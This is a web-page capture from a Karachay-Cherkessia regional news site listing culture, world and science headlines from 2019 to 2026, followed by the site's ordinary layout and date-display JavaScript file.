            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/general.js
body_size: 1684
content:
var w=(jQuery("body").width()-230-240-280-181)/4;

jQuery(document).ready(function() {
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg1").css('left',194+2*w+280+"px");
jQuery(".mrg2").css('left',194+3*w+280+240+"px");




    jQuery(".fancy").fancybox({
    	openEffect	: 'elastic',
    	closeEffect	: 'elastic',
        speedIn:1,
        speedOut:1,


    	helpers : {
    		title : {
    			type : 'inside'
    		}
    	}
    });


                // определяем массивы имен для месяцев и дней недели
                var monthNames = ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря" ];
                var dayNames= ["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]

                // создаем новый объект для хранения даты
                var newDate = new Date();

                // извлекаем текущую дату в новый объект
                newDate.setDate(newDate.getDate());

                // выводим день число месяц и год
                jQuery('#Date').html(newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
                jQuery('#day').html(dayNames[newDate.getDay()]);
});
   var serverDate;
    function timeStart() {
        timestamp = document.getElementById("moscowTime").innerHTML;
        serverDate = parseInt(timestamp) * 1000;
        //setInterval("showTime()",1000);
        setInterval("showTime2()",1000);
    }
    function showTime2()

{
var date = new Date()
var timezone=(date.getTimezoneOffset()-(-180))/60;
var hours;
var minutes;
hours= date.getHours()+timezone;
minutes= date.getMinutes();
  jQuery("#hours").text((  hours < 10 ? "0" : "" ) +  hours);
  jQuery("#min").text((  minutes < 10 ? "0" : "" )+minutes);

}

    function showTime() {
        serverDate = serverDate + 1000;
        date = new Date(serverDate);
        //date.setHours(6);
        var time = date.getHours()-4 + ":" + date.getMinutes();
        var timeWrapper = document.getElementById("moscowTime");
        timeWrapper.innerHTML = time;
        jQuery("#hours").html((  (date.getHours()-4) < 10 ? "0" : "" ) +  (date.getHours()-4));
        jQuery("#min").html((  (date.getMinutes()) < 10 ? "0" : "" ) +  (date.getMinutes()));
    }
    onload = function() {
        timeStart();
    }
/*Изменение размеров централшьного дива*/
function res_col()
{
  jQuery("#leftbox").css({"height":"auto"});
var d = document.getElementById('leftbox');
var d2 = document.getElementById('rightblock');

if(d.clientHeight<=d2.clientHeight && d.clientHeight<1599) jQuery("#leftbox").css({"height":d2.clientHeight});
else  jQuery("#leftbox").css({"height":"auto"});
}

var hash=window.location.hash;
 jQuery(document).ready(function () {

});

/* Всплываюещее окно новостей*/

  jQuery(document).ready(function () {

var $popup_list = jQuery('a[rel$="pop"],a[rel$="pop2"], li[rel$="pop"]')
var $close_list = jQuery('.blockOverlay,#closethiss')
/*             jQuery($popup_list2).click(function(event) {
               event.preventDefault();
      var href2='get_article.php?id='+jQuery(this).attr('id');
(jQuery).fancybox({
	 	'overlayShow'	: true,
				'centerOnScroll'	: true,
				'transitionIn'	: 'none',
				'transitionOut'	: 'none',
                'autoScale':false,
                'width':'800',
                'height':'540',
                'scrolling':'no',
                'showNavArrows':false,
                'autoDimensions':false,
			'href'			: href2


		});

         return false;

         });     */


});

/**/

function getClientWidth()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;
}

function getClientHeight()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;
}

      function resize_lof()
      {
       /* для слайдера */

       if(jQuery(window).height()<1100 )
       {
 /*      var nw=jQuery(window).height()-700+"px";
 jQuery(".lof-navigator-outer").css("width",nw);
 jQuery(".lof-navigator>li ").css("width",nw);
 */
 }

      }
      window.onresize = resize_lof;
      resize_lof();



      